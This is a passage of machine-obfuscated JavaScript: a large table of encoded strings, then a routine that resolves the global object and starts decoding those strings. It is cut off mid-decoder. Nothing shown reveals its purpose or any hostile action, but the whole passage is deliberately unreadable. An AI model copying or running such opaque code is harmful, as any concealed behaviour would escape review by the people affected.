baqN>_bF|n[FQ$K~_]]N/Zo`DC>GF`<szh0D7(^9Y54~Z=8csZo`DCc\",\"F`8$p{37X2w$T:SEg147pFg&T(8Vp:>Z}!W2BGYFn[~zl.Y}7;.~4b.)P[;?yXHQ<%K9z_xl@nHp`~P[|A99/.nv2\\\"bLw*1TOUi|hk_z9Cd<+*f(R\",\"lpa,gV6GsNK!0cvl+*udTV6GI7*}#48*[,j^9[(|=_.}pbRFK[&%V%N:CIbuDC>GF`8$p{37&%(%I+()Z1h&9\\\"Y=?X>GF`XBaTF`DCZ\\\"l3j(9V&q\",\"8x(2hD=F(,mOiq>3o`DC>GF`Up:*`FSVG+#FSElOJnRGF`DC>G;Fs^tV=!Gx%2r\\\"\\\"{(WVQ|A&|gk[s*XUm_wDC!\\\"Y`%pH{K`uq+{n0=HprZXzq[gCU]C_wDCZ\\\"l3j(9V&q\",\"8x(2hD=F(,mOiqZ\\\"l3j(9VHN[k\",\">&(2hD=F(,mOiq>3o`DC>GF`w2Kb#W|n7+ZXzq[gCU]C_wDCZ\\\"l3j(9V&q\",\">&(2hD=F(,mOiqyLZ&lJzgy57m_wDC>G7iz^#/nC5^%fbb[TF`DCXYo`DC>G|az(u?_::k1IFhp{kC=dagEXzqFAp:3x}@(>|GISK0<=.n0}buDC>G`~%=h/W54~D/8csZo`DC>G33?[Kg_C~jbuDC>Geej(70iL:k8Ijq=*ScZ0R=5R0}$eg5U_@nk~agEX=HVA8RX:>554aZrw!%hDrz*JSwDC>GpK!0FAQ5Km@@NPM*$jv~agEXzql%I+()Z1Kog\\\"EULVP+ZXzq[g<:U_1ejqn_=Q\\\">M=j77m_w\\\";a{&,R,hMnC#^e0,nRGF`47}TF`DCZ\\\"2*b(1?O_:k$/apzh$jrQr.EXF0\\\"?WR~IBxjqo*OFj^pW@|*JSwh&mDn&T(rMnC6_5!c{[TF`n2SDH*wiO?rziZ|weKWhVp!0_.CU]C870c>+0Dv=K0\\\"^a)U!qmyLZ&lJzgy57mIfi2>b2*[V>;I+()Z1h&9\\\"$$v~M6Ye,:/2DPypi3E,2$.?z_5ws>RGF`DC_{:if((A}54~(a=sGh~7{=_.EXzqR;I+()Z1KoE)$$v~agEXzqGWaq.EE;jqsb<p,A_.EXzqB$C:\\\")1I724bU[omx]`;3x;QJnRGF`DCKb0Z\\\",J+|S3^B!,nRGF`8$p{37&%uWW|RJ,]Jq(#%BXem.UjY}Bx$bp{37SVU03Nx~:=2c>3o`DC>GCc!0GWjzqEX[e>|G[w,A_.EXzqv/A!\\\")x/jq7_NjLVP+ZXzq[g^^U_Z5es6p!i^,O?nC3:buDC>GrwB0uW_::k_1s<4bXcf(nsJEPC_wDC?+DovJ.+6GG^(!jh[T&l;XhhroQVQgR*2)I/:cNvI`&q6\\\"$$5T[9ZXzq[gQF:k8IwRu\",\"8x(2hD=F(,mOiq>3o`DC>GF`DCsb<p^r+QjN0}}/LszhK`%s`+%BWq[gEXzq[g?.]k|wuq+{n0?X>GF`XBy3gBWqi#s_Yx~}y%[TF`UHmD>Cx^H$Dk/Jh2%ilbfX\",\"d*f(JW~|JZL6*XUm_w*XUm%:L>YhP^T(N?4zqj6&T~6pl3j(kR|S5Z$@os3h`Fs^(%[o2kC[q][TF`DCNvhiDJx]X^>x{9C]p{zD&%+;*q\",\">&(2hD=F(,mOPR0vo`DC>GF`UH<FNpa,z%IN/Jh2%ilbMU7[I3c9JZmHdh4xRpmJZrX^B}*}gnRGF`DC>GsGn[zgI]o}rP)nyLZ&lJyV!9DkmHNPKb;S3~agEXzq[gEXP>U0[|3Zl/|m4b>Sx(48/NK~.z;s6FPD;,|%}|PJ?EZstpccK0X8INK_)w72:vW^!:5Q0lgk)wc\\\"|#<pZ0A?{zCSPfwC@h5DhV.R/.JZgZh4,orwT(?]vH:kvj6idv)a8%EL|S=:h/KoU_ze|n>b7<CSs%r\\\"NhI1&nH$?+a)_1DCWZL`n4gF>3E,LM777m_wDC>GF`UHmD>Cx^H$Dk/JA7oszhM^/[;?Q!hE;Qq][TF`DC>GF`DC>GJ[80%gv:=}#T?cevbwzq5gd<4~Z=wCsbsFT(.RW9hEFaDCwh!*U(.RPR3Z)1=;1+C@[%_LDMGx4@)q9\\\"@#od]P$X~0<=rzCS9Qkh4b37j^pWk?cS7:Uhn+.cU^|%[oy}h}|4^oo`DC>GF`DC>GF`pbJhH[U(.RdzL5#d?c{{<F>0VAoW_kjw_4e<Ej=:(;1;K}72DP,oWBWq[gEXzq[gEXzqi#T?PC_wDC>GF`DC>GF`DCNvlpf^zgTnox^4xKTo5GXS,R#Fa)Y})n(oU__j[g%zCS:Q=R>Gs1CaibhoK~l5h2@L>S8%Y(hoUme!LsELA1&nDDNlCS&Q~4To\\\"S#mZr5|3_06*XUm_wDC>GF`DC>GF`5qRF%<sX>GF`DC>GF`DC>GF`DCkb>SPjY(Z&;,@WnNB_bTO2ib}S4~Xx)q>_rwzq5gmC5^@WaRX)rF.c>bFWG:[Q|q@_kxCPQ]?_x[yErNX)L}A2Y(|o(,e0M]I)OQH[LDblKmtEZLmk|a92Y(rl\\\",,]2]mkpD[2ib^&}^e0]NmhojS2zhNCH,\\\"]N?bn6{wcEL8oo:SO#q})=Qlc*I%+o:)])q})6:0c:{?_Sd)}}]M\\\"Aetaw(#*z^w]P;Pi~wji5gESG^cOPR+ht{|2zh$FG^[Qh5v\\\"X[Dc~F?_C[!InNE)oDmcJhWST,QfVHlG9{fixL@`zq5g)W5^:QFq1pNj&2Q]]Oa[Z]DC?p=QA2Y(AFSd9E&q<\\\"T[lc0r3Oz:Cx]]E)Qe92k*6OI,7QnNQkQe:c~FH<C[`En?JZ\\\"amcBbvC5^k=xN?pHwlcUg0OW^dI4]i_w}=HY(.C?[!QnNSk`~ji?rFWG:<=~5v\\\"2w(>:FNl9.\\\"]|q1p8{*>2{]O`^cORP5_.$3iY(o&a,:QkHg\\\"AQ2Pe(>lX,:Q]],Zgx!%>bvC5^/WqQg\\\")j92IL<C#^,]qq>_uDjiZ*|SG^[Q#5v\\\"dw:c0r]Oz:[IaRU_NDmcGh|WJ^.O#5v\\\"w}a>3(I<_[9E+Nx)laji1rBWG:SO@5i_Qea>%V0Oa[*/)u>_q$0cKgMOO,>wsbg\\\"h}|nUg:<o:*/47;FL}4cKgmC5^\\\"]qQi_.$|nY(hoa,:QoLxV=jS2Jh:_G^cPiqF_QeziQ]]O3:[I%b9\\\"_D!%Z*gW5^e0t]?p6:T~%V0OI,R=C4v\\\"\\\"jtaLD$S+}9EJqC)NjX>3(t_G^Wf~5v\\\"_j&2LDQ$t.k=#qn_kx8%*IUNo:jI]],ZIUEj>b|SU^:Q3H5Llajizhc)`.\\\"]VH?pkxzi3(,CC[9ECnmkxDh2:Ff<TE9E&5Dk=Qh2i/eSo:SOVH@_:U8%PVMOH,a2iNDkuDmcw(u&C[9E:NU_q$*>/VNlU^2e}]`_{}M!G.EXzq[gEXzq[gEXzq[g#Fa)Y})n(o/ewcRHEo8J*@\\\"\\\"8*2M?X>GF`DC>GF`DC>GA#.[).EXzq[gEXzq[gxMgZ&dgnRGF`DC>GF`DCNvuI^,.s*|`Z3@~4To~`Jq7_[`4]qov_R,<=[oFEBx6i>G?D2[\\\"?[oB)%/*>d\\\"ZxCA4(wko:MQBs5_2w$%X?t+cS&Q12Kb>SO[V%K|DkmHr\\\"\\\"{=S=HVAB|Bx(aq4:v<_j^\\\"?3N%C_wDC>GF`DC>GF`r2<Fx[D~AA&$!E4@hCtpT3d=9VoWU_If$b)F&o0~a$8Rs7U@(>0vo`DC>GF`DC>GF`h&p*~,vJz%z]SEuacRE)7UsimRxw=}{d[2dv)aQ2[gHH/JHQwC?+DovJ_3Xo\\\",L6D?N*~,gd).EXzq[gEXzq[gEX/PJWbkSEjw(cevEQXTx]/zCSoa8$mD9FD~ER3N&^_]Wi>G=1&nmR;$B:k5%hJh&M?X>GF`DC>GF`DC>G,,n[M]&|E~BO)nn_kSVQrM[oO,)wfpGhQ1HQz%0j/}^a&Co*>S}2I3xM*}1QF2KbWBWq[gEXzq[gEXzqi#^^#Z:wKKTo4aDcKL/.G^)]/],Z\\\"j=H5gOO`^*/s<lGq[X2/h`F4~tEJqQkojzqQ]eSG^)]~5v\\\"+asiibgoo:v=~55_]eod/h`F6!tEJqQk`~yT9M$XYVg=Hzqj5:]KMb2wCar#TCo_1egnRGF`DC>GF`DCNvy:80;3ZXzq[gEXzq[gZ$<Z&dM$.DWx(/I8[o#^Ifs<()\\\"aQ2[g;!mkL9C]\\\"{npqTY8s]hE{9wCM*i&UP\\\"rX#Xve0Q]^{9Z\\\"2?rmCB::=c>>G+3T(\\\"3Q`j(u?`;3x4/LszhL`<s6Ff[!:Z=rzCSt&Hh4bL`r2<Fx[D~AA&$!E4@hCtpT3d=9VoWU_If$b)F&o0~a$8Rs7U@(>0v>j{=0?#Fa)Y})n(o(aQ2dQBoUme!LsELA1&nJh$XTJv3XoCS20528*@1CaELHO[d:Qkh8*+Or(0?iqe}ua5uX)kx]cUg6_o:+;/]+kL}T~^=.Co:D/t]M\\\"{}(2LDx<TEp]nNDk:`4]5_0e|nY(#*X,,]aRmk3}(2,hS&|Ip]qqhklFX2k*bl6!yErNQk;{qm2{|So:%fERGov_R,<=[o\\\"SC[CPXLfS#mZr^^#Z%65qRF%<0q\\\"3?/K^`E>HU_\\\"ah2/hzjPxb/THE)[[!%zhAFI^Qfx]5LojjihDr?a[AW.>g\\\"1Q?(Y(mC;,OIx]V)H}^2a{u&A^/W0]b_HwCP9M$XYVg=HzqjEf4]MbJ&Car#TCo_1e$H#{|7\\\",hQ[o)ETOnNJZd`KRg\\\"w}qm<bCC;,dIx]5_<xtaY(S&?[!QaRU_m<(2,h=FTEyEy;E)\\\"amcdF|SG^cOvNg\\\"LaKVY(4<a,(xObE)]Dh2;rq)KmtEuqhk`~mcELGCW^\\\"]bHj+HwnPQ~(oo:zWC4i_Njqm/V0Op,h/vNg\\\"S$4c~FH<z^O?&CsbsFT(.RP`|2;%)qCSf8SqRF%<YmMA5Rr)W~)nG>/eS2XLkCW^k=$R5LM{:cGhN?O,Bw4],Z3}wiY(bl|ItEeRch:UDc~FH<a,tE=RX)lamcGhJ&A^`%7]j+y{0c[Fk.U^e0#5y#L`fpGhQ1HQz%XLX)d!q]\\\"vawj^#/;$N)7:52Gh>S^T[F9FU_^afH#{|7\\\",hQ[o)ED/P;lG9{sidFeSo:40iq|)Qe[2i/0OX[{/RP`_m[ta&{R&A^Qfuqmh6:A2Y(Oj|IyEgqhkKaQ2ibll4~tE#5y#:*=%UgOO([mOi5JZGD|2ILklo:#;)qn_Qezi9MHO[dQfi2@L+Or(0?iqe}ua5u]kNj|25gtOa[R=2Dg\\\"7UC(Y(<CX,Qf7]g\\\"N$=HY(^)X,{;@5?pM{0ci/0O;[dQ)~g\\\"=e]c9V0OU:3;qq>_k7S2hD5$0:yE;RlG`{R>oh{z5^Qf}5chlajiXL|W`^QfVHj+9{fixLMN8J*@\\\"\\\"8*2M/PjP;$B::=mP[TF`DC>GF`h&d\\\"hihd).EXzq[gZ$>^Z5xP[TF`DCNvQGn[83ZXzq[gz<a)Kwr2<Fx[D~z%IN<E!QC\",\"8x(2hD=F(,mOPR0vo`DC>GF`UHmD>Cx^H$Dk/J5:L>Yh_Z!0>\",\">&(2hD=F(,mOPR0vo`DC>GF`DCNvXcuVv=#F:k{9]7|#AS3~iMn?a)#d%ilb]ZU(A?m:hE68.H<FNp2[).EXzq[gEXzqCWhqUZUw(\\\"~{I1XT(%NnmS[&p~_{i3e,R=@R0}ua,4t+&w.=_?C6JZFaKoBb>S?^,O$X_(8=rzqjlO*>>GCc:J|%/+#ZF9R;qorwT(?]vH:kvj6idv9LPSNr:_zf3qHCo*8TV=K0C:tJSwDC>GF`D?ZbcIw~agEXzq[gz<a)Kwr2<Fx[D~z%IN<E,dPsN\",\">&(2hD=F(,mOPR0vo`DC>GF`DCNvXcuVv=#F:k{9<b7+xStPX\\\"u:)Iv5zhx$DJchY#~$G_:!nP[TF`DC>GF`h&XDZ&lJzg_:%E(9&&4b:7qTB$.ndEU@/cohF7hV.R~|X@]fTh[*&3mJ_RVjK}uaO%U+L`^\\\"#hI1HQ<s{NUm&}ThUbV3a,B%UzqjBV#n>Glpj^VAM]VvDuDC>GF`DC>GsGn[zgI]o}rP)n%{(pNJpWk?`!/2DP,oWBWq[gEXzq[gEX/P>sRq{_CHzhdvbw&%L$Cn0G;2tLp{K[&%>sHNK~l5h2@L>SwccRxw=}{d[2dvCjg2[gv:=}#T?cevbwzq5gGCKmPfwCg#6FZ0k3]w#Zu$|?:\\\"C@&dWs?O2kYd:R9\\\"2wK%>sHNUmv5Q2[vR}!:*BoW*}w}L>zni3Z0L$Cn0G;2lR>G+3T(\\\"3bjgEbaKoZ*yT`TH$i|mk5!si}#>S@:9]7l>xrafH>L~#b(?]WRr@ua7]Lk)S#mMA5Rr)7:52GhojlJ|%[o%_I!esBb@SVQZ=Bq`.\\\"zq4:v*us(509RU_)wKKToYj}2ibWFU^Ifqq9\\\"^$92H{6_0:XxwNJZ[`7]i_\\\"jziDD6GmJ,]qqx)6Q]c<b<Cp,L]4]`_;Q=%VbX;V,eQ#qn_8{$%?rNCW^CxObX)e`uqg\\\"S[vcUgY*o:>wuqg\\\"{aMc5Kg&K^/WTpmkjajiUg#*o:cO;;lGM{R>Z*fj4~TOi5lG[`uq<\\\"^<|cY(ES3^vVkqbn|FH2/ho)Sd>wDN<\\\"6Q\\\"><H0OI,mO#qn_C**>eFGC#^\\\"]JqSkZj|nH{Ror[[QDCg\\\"2w:c2{J&U^,]?]5_h}lcyr|Sa,e/9qlG8{*>v*Cb4~yEFq6\\\"3}zqY(ES=:_]|qt_kx2PZ*pC#^QfGH]k<j*>::NC#^@QVH}_y{DcJh.C#^QfGH]k<j*>{I)R4~yE^L4_L}zilb<C5^/WKog\\\"d`x]ckOQsiKg0OV,l/cKbn<xji7Kq)0:Xx|q7_L}zilb<CW^Xxgq6\\\"7`4]I)`~4c~FNlIoALq]\\\"vawj^#/;$fE4/:ckb>SPjWhNl4~[QP;JZo$s~H{?_Y:mOKoX)|a|2H{6G;,e08RE)\\\"a&2/h]<a,&Qt]Lkgj4c~FsOH,/foL4_X*rPBb,CU:`Eiq9\\\"!`)q<\\\"<xsi5gklo:cP]N|G<xS2hDt_4~Z=nNmk6Qs~H{5Sa,_]Komk6:X>Z*6G;,k=;;U_\\\"aQ2,h^)z^&Qt]$kc$]c~FtOW^Pf\\\"L4_X*X>v*kC5^Cx;RU_!`y;g\\\"{}fiUgxjG^SO;RlG7US2a{AF4~*;nNr)Pes~ELq&X,Y;KoJZkx0cWh6G\\\",\\\"]?]U_\\\"aT~ibf<z^&Q]]$kze|nH{NlIozW+nE)Hwa>EL|S;,/Ws<E)|a*>Jh|S;,L/RLJZ`~}2ibkC(,,]t]V);e,PVbMOV,qPiqn_X*0coh,Cz:`ECn]k[`uq<\\\"EUfi5gAFo:v=6blGm$ji{DBoWG50nN()!`uq<\\\"EUfi5gY*G^3;ERlGm$jiBb5*Km502]JZWe|nWhL*SdIQM]ckRjwc~FtOp,)])q7_`{4czhGCU:Xxh5()[`y;g\\\";QqmKg=Fo:40Q57<<xmcBbAS4~Z=2]Dk&}=HWhNl4~Z=%b()G$=HWhNl4~Z=TpE)Hw}2Wh@oE,/WwNhk\\\"a[2k*u&U^&QM]I)vj4c~FsO;[Pf&q7_`{}2BbpC5^`Ehq9\\\"`^M%w(8F=:>wpHg\\\"3}_PUgY*o:qP]N|G/emcxL(oKm50i5lG/e!%XLESpK[QP;JZo$M!I3xM@E4/,P\\\"vccvJPgVzqjV]0]5_jw0c~FX;V,L]t]$k!wlcKF6O;[3;qQV_C*qm?ru&K^tEDN9\\\"#}|c&(J)Y:HG8bg\\\"6Qg2eK^&o:2G{5g\\\"_j$%*IHO[dQfi2@L+Or(0?iqe}ua5uJZ=QwcWh|S;,/W[uJZ:UA2Bb|S;,e0#qX){jh2&{;FmJL]qQ,Z2w:cKFtO;[Z=/]V_X*921rK$K^Cx#5()U`uq<\\\"^<=i&(o)Y:OLq]\\\"vawj^#/;$B:Q65qRF%<0q\\\"3?/=^XxgqK_!`)qg\\\"(as~ELUjE,dQs<9\\\"Hwlc<b?O;[eQ)qn_C*siUgt_G^*/ERlGgxmceF8o\\\",qO8RU_\\\"aA2LDJ)=^`E]NK_!`uq<\\\"UU=HDDQF3^dQKo]k=Q4c<b6O`^7Q)qn_X*a>RHY*o:D/ERlGm$ji{D6GE,k=CnU_\\\"a92LDGCz:Xx7NK_!`8;g\\\"MQs~WhQFmJdQKoDkHw4c<btOU:[Q)qn_t{A25gAFG^cOERlG{}!%Bb=o(,/W8RU_Qa}2,hZ&=^XxgqU_`^M%w(WFz^iwh5g\\\">x=HWhNla,dQKoE)6::c<btOV,7Q)qn_6{rPVbtOV,7Q)qn_6{$%UgY*o:%fERlG`:S2a{6Ga,`%CnU_\\\"a&2,hJ)0:`EbHU_!`sbg\\\"J$=HDD5SX,dQKo()|aMc<bsOcJ5Q)qn_6{T~::t_G^v]ERlG/e!%Gh@o\\\",QfeRU_\\\"a&2LDpCW^`E&qK_!`KRg\\\"ha=HJhH<X,dQKoU_L}=%VbtOO,5Q)qn_M{R>5gJ&o:K0ERlG`:mczh6G;,e08RU_\\\"a[2,hq)=^Cx_?U_!`h5g\\\"[`)q<\\\"<xh25gklo:+/s<DkL}}2>b|Sa,\\\"]\\\"L4_X*wcBb,C5^XxwN|GS$jilb(o4~Z=nNr)`~92k*(oz^,]M]$kS,hc&(&oz^iwDN<\\\"Pe=HWhUj(,dQs<9\\\"Hwlc<b6O`^5Q)q7_s{fi{IHO[dQfi2@L+Or(0?iqe}ua5uDkq$|2dF|S;,qObH|_C*R>Jh.CU:Xxgq5<jwjiv*WS4~Z=i5]k`~|2ILyFU^,]0]$k7`+Ng\\\"nxR>5g:<o:40+n>_QeA2dF|S\\\",:Qgq7_8{fiJh.CU:tEhq7_s{siGh.CU:tE\\\"Ll_C*4cJh.CU:tEhqn_C*fiJh.C5^`E+N|GOQmc[FWS4~WW)uJZHw|2dF|S(,:Qgqn_C*fiGh.CU:`E/]lGOQjiXLWS4~WW2]]keaA2k*1FK:i]M]$k#}lc~FMOX[lw8;g\\\"*aR>5gklG^iw8;g\\\"*aR>5g:<o:cP)uDkq$|2dF|SX,/W#qn_X*T~Jh.C5^tE7NlGjwS2H{WS4~[Q2]>_Fj|2/h`FU^,]x]ckj`ERg\\\"OeR>5g6_o:{/s<U_kx[2dF|S\\\",qORL4_M{0cGh.C5^Xx4]lGFa!%a{WS4~70qqX)`~g2/hyFU^,]M]$klF=i&(~*2[nwuq<\\\"G$(j>bq&X,Z]TpJZ=Q0BWhq&U^Z]Tp]kq$Q2uR;$>^THJm9v4wj^#/k<PJ3)\\\"Hg\\\"7U|n>bQFE,l]0]5_*}|c&(J)E7Z=qqQkQaT~k*k.z^\\\"]4]V_X*+PQ~6_o:Y;Tp()=QDcKFOOU:vV8bg\\\"6Q)l>bq&;,,]]],ZX,0%Y(Z&4~XPqqSk\\\"a[2:FvCU:tE|q|G/eS2DD|Sz^k=8R.o+ONca$jHyJ*@!PFLWBWq[gEXzq[gxMe}a=gnRGF`DC>GA#BVns777m_wh&d\\\"hihd).EX/PA%INgkDuDC>GF`DC>GF`DCc\",\".&b(50.kVI#}Dc\",\")pf(N=Zq\",\"RpE,f&Kq\",\"1TmJodxzS\",\"lo|V\\\"s`;#Z^5.~4bnpmJ\",\"2*b(1?X\",\"N>X>;C:EV\",\"G6fY,eR@|\",\"u^/nEoA@|\",\"1`w}!,;+\",\"n`^YY,#\",\"7$;,\",\"4GdG>;{H\",\"nM%X[^gxr\",\"~5@G\",\"CD?:b[>I\",\"cDqXX[)\",\")pf(N=rzz_$/pu=n,C\",\"t}DJ\",\"lo|V\\\"sZq\",\"37Zlp?~q\",\"w*8:B\",\"h,a,~2dC\",\"TW4?[>G!H\",\"<dX|\",\"KF`0t[9q\",\"|FV??[e\",\"WSoff70\",\"bA:g^!qtp\",\"P7~O>$?e\",\"KiAk..3<~|T\",\"wAsG).+l\",\"&9Bl\",\"M7ROX@Le\",\"<|tzauLT\",\"}_Ga[2zo\",\"g+eO[Ir843V&o\",\"8ub\\\"ImCT\",\"#M~]G\",\"f~jLS#8!D0Y~o\",\"^c!0B%~q\",\"cmfcsN;w\",\"Jo=&}:PDy\",\"7:(U^Vt7)!Z2H,Wo\",\"NAv&Tn]~\\\"@h*td+\",\"ja}slT[\\\"dB=\",\"7zr<\",\"6)SgJ\",\"7zDmM,xHpB<=}f6qX#y1\",\"zC3(FR9\",\"X#DAo_=S\",\"o#0c9~Fb\",\"f#7}zN4~5*\",\"dx3(D_=S\",\":*uH&\",\"dc1c+;(jq\",\"4^n]>kF,r\",\":*uHjV@,r\",\"8Wpc\",\"dc1c+;VS\",\"6{LH\",\"4^n]>kTi\",\"sl59kkDi\",\"i7R]&\",\"<72Hjn7D/z+\",\"lyac1WuZq\",\"Yj=ZA>Lf0D\",\"Yj=ZA>LfGD\",\"Lln]!\",\"Jy2H`E`Q,.\",\"n#\\\"C!><\",\"{LrA/=<\",\"c7CAh9+i\",\"wsp;V:5i\",\"nC)Ziw$!Lfh\",\"KyR]H_di\",\"Hyar<`MS\",\"}y/A9kz`Lf\",\"(U>=R_di\",\"3*n],Vdh={{\\\"S\",\",BU]gW=5%t\\\"afdELFj*\",\"xI[(3E!j7\",\"~,zunGs(\",\"|p>^\",\"C,f:309\\\"IQW\",\"BZDnX{9\\\"^\",\"`)3)WFo9\",\"s,inj?X(\",\"%@4u.oQI=\",\".1I1Vw7Te\",\"xjyO}k;qi\",\"?S`1\",\"CU/>\",\"Gj[q;%H#s\",\"#B=qfy?}+!96dY)pHTS\",\"Ncuqb`(GI\",\"r`1wp&3rs8;i02tc\",\"U7!ZG;L\",\"YXgZP?@}b\",\"pQdqk\",\"]qy[VH?wF\",\"|H,bm81|dep+(4Bq\",\"!v;Owp*\",\"Y7hOC<gW\",\"<rs0kc*\",\"t5G9%=_8\",\"#onZJ\",\"T*(y7o68\",\"sgJi!|&P\",\"KRgsVs;w\",\"@owJ$f}rIz;]8\",\"?lc?baR8\",\";0*&bjhw\",\"P,Jdj91HM\",\"c,ZUGp*:i=h%C`AD;()>llQVKYJvT|ADKRdWK;cz&{vuj};,|,L5>\",\"Fo@c)g;w}\",\"lo,&BsPh%yuGEMq/S#61OO$~r_@*p2q/G+]9TT:wSBu5.cENYi\",\"1k])i~>8\",\"H*wyprQw\",\"e+*&GK8U;F6|N,rLL+)gaOGwuQV5{GSa<4E59\",\"\\\"|rw\",\"/k5m1T&PS=3si\",\"E94P]`g.:/!F8\",\"dyxT@{,8\",\"77fW4Mvc\",\"%*G=Wyfc\",\"g7vMikoc\",\"XaeQQyt\",\"o~:(HO2+^:QIc&^\",\"72vkA<oc\",\"86q.Yk8c\",\"C}A+kiIc\",\"mjS_B<(*676xo(_Z$6AwZ*/<WhUhH(fq|%#wEE5coJ(I0Z>q~j~6{t@LoJV#D>`q4NtWL<kz\",\"M;UWTa8{gP\",\"z1&w;Wpc\",\"?P=\\\"0XIc\",\"Kj=\\\"Tr=c\",\"?Pq7TrKc\",\"Oed.YWPc\",\"z1&w;WF<BJr+H(KUu$(_\",\"?P<{M|dc\",\"f}`y0bFz\",\"z1&w;WF<BJ*IZ+P$NM`yZqA\",\"z1&w;WF<BJlr>Z)$6g{kV\",\"z1&w;WF<BJr+x+[^\",\"z1&w;WF<BJlr.4aZ_z\",\"z1&w;WF<BJN83:3mBz\",\"I$!+n?8c\",\"bMY\\\"cI={m/x\",\"KKZ>svK0fr$6Wa\",\")}(yre|9\",\"7KUlV?S=o)V+6v/Fff$OWd^~Q)TM)%h!Lq7P[n`_|xV+:v<pEkg?:PR1\",\"l#0`j\",\"FI&EWn2z\",\":jQ16\",\"0g|k_</z\",\"#kN\\\"L\",\"EwDX%]nL`0[,z\",\"0g|k_<.XvxOWA\",\"vit3*X0<5\",\"p5`42:jd\",\"WiZ{Hm3S5\",\"Drmxiqnd\",\"/4GEZ6PG\",\"7k4{I:*SdD?\",\"QH#20Q@d\",\"pNFuk+CG\",\"qJ%Spq]G\",\"h%Q1|Xh_o\",\".4={]#nL(TKV\\\"?e\",\"sGg#e~F<D\",\"^os~$v~/2)}_z\",\"x7v]3Ny0\",\"HNW+rgkz\",\"@}T;uD70\",\"+~|~1C3z\",\"<ZP#}6#fzQYiG\",\"Sgbt^uuc\",\")\\\"6mDka1S\",\"Nk_8R(<NT]dgb=U\\\"\",\"^!H86ZjY8[_}G\",\"pVjrU[r$z9~=j6\\\"R4V`\",\"pVsx4i2>\",\"6zEF$]KW+\",\"OVuFDI&PPa*XV<I\\\"Nw\",\"l`+mjCqP}\",\"pVsx4iy84T\",\"(*HN\",\"?3em\",\"sGg#e~pc\",\"s|IwJx2z\",\"}$9tC\",\"C$x.F`hc\",\"f`Y\\\"m*sf1[t+!4S$\",\"mQH9.\",\",aX,ynfd\",\"%6/BFsxK\",\"e>\\\"!.\",\"JE6aCYW}Hs&yA\",\"DBo}j+9U;JP$K\",\"p\\\"zN39N=C@)10\",\"9r?rQ(vSZ\",\"JW:2|xNG\",\"sA]2Z^1JU\",\",^y5&.*k\",\"!lI[6xAG\",\"ipK22|@\",\"}a_(I{_~\",\".ftDc4oh3dOIP4qE[=\",\"zUGlZm<=\",\"\\\"Z5n#jv=\",\"}RS4>\",\"H3Zc(.l`Cjwp1\",\"NnA`+YKJ/Hiu=\",\"gn;nmDs9h\",\"=qh<MVEc\",\"s@L<.>C=1\",\"R>fxH2YRD%M~_o3@\",\"`&m<<Mu\",\"ZwKwo+i5F\",\"JlspV,~]E\",\"/yApefjD\",\"hf0FcKrhE%Vd[m$y\",\"zOZppVu\"],0x11));function qBVc6w(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x3],JJvJn2[wSZa3X[0xf]]=[function(){return globalThis},function(){return RDO1ds[\"xJ3Chef\"]},function(){return window},function(){return new Function(\"return this\")()}],JJvJn2[-wSZa3X[0xd]]=wSZa3X[0x14],JJvJn2[-wSZa3X[0xe]]=[]);try{yyteK2(JJvJn2[-wSZa3X[0xd]]=Object,JJvJn2[-wSZa3X[0xe]][wSZa3X[0x1e]](\"\".__proto__.constructor.name))}catch(XE_dW2){}e2TmC7o:for(JJvJn2[wSZa3X[0x5]]=wSZa3X[0x3];JJvJn2[wSZa3X[0x5]]<JJvJn2[wSZa3X[0xf]][wSZa3X[0x0]];JJvJn2[wSZa3X[0x5]]++)try{JJvJn2[-wSZa3X[0xd]]=JJvJn2[wSZa3X[0xf]][JJvJn2[wSZa3X[0x5]]]();for(JJvJn2[wSZa3X[0x10]]=wSZa3X[0x3];JJvJn2[wSZa3X[0x10]]<JJvJn2[-wSZa3X[0xe]][wSZa3X[0x0]];JJvJn2[wSZa3X[0x10]]++)if(typeof JJvJn2[-wSZa3X[0xd]][JJvJn2[-wSZa3X[0xe]][JJvJn2[wSZa3X[0x10]]]]===wSZa3X[0x11])continue e2TmC7o;return JJvJn2[-wSZa3X[0xd]]}catch(XE_dW2){}return JJvJn2[-wSZa3X[0xd]]||this}yyteK2(XaGPlWs=qBVc6w()||{},R9jedMT=XaGPlWs.TextDecoder,wwOIDKh=XaGPlWs.Uint8Array,fTzbNYY=XaGPlWs.Buffer,lSx6gJ=XaGPlWs.String||String,V8zsNk=XaGPlWs.Array||Array,Yb8af6N=function(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x13]]=new V8zsNk(wSZa3X[0x2d]),JJvJn2[wSZa3X[0x12]]=lSx6gJ[wSZa3X[0x1b]]||lSx6gJ.fromCharCode,JJvJn2[wSZa3X[0x15]]=[]);return yEW3GQ(function(...XE_dW2){var XaGPlWs,R9jedMT;function*wwOIDKh(R9jedMT,wwOIDKh,fTzbNYY,V8zsNk,Yb8af6N={KXSCVyv:{}}){while(R9jedMT+wwOIDKh+fTzbNYY+V8zsNk!==-0x2d)with(Yb8af6N.eW2PZlG||Yb8af6N)switch(R9jedMT+wwOIDKh+fTzbNYY+V8zsNk){case-0x2c:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.SQ23XJv,R9jedMT+=-0x19b,wwOIDKh+=0xb8,fTzbNYY+=0x1f,V8zsNk+=0x1b5);break;case-0x4e:case-0x7e:case V8zsNk- -0x11f:JJvJn2[wSZa3X[0x15]][wSZa3X[fTzbNYY+-0x17a]]=wSZa3X[0x3];for(XE_dW2[wSZa3X[0x16]]=wSZa3X[R9jedMT+0xda];XE_dW2[wSZa3X[R9jedMT+0xed]]<XE_dW2[-wSZa3X[fTzbNYY+-0x163]];){yyteK2(XE_dW2[wSZa3X[0x18]]=XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++],XE_dW2[wSZa3X[0x18]]<=wSZa3X[wwOIDKh+-0x50]?XE_dW2[wSZa3X[0x13]]=XE_dW2[wSZa3X[0x18]]:XE_dW2[wSZa3X[fTzbNYY+-0x162]]<=wSZa3X[0xa]?XE_dW2[wSZa3X[wwOIDKh+-0x69]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[R9jedMT+0xfd])<<wSZa3X[R9jedMT+0xf1]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[fTzbNYY+-0x161]:XE_dW2[wSZa3X[wwOIDKh+-0x64]]<=wSZa3X[wwOIDKh+-0x41]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x67])<<wSZa3X[0x1d]|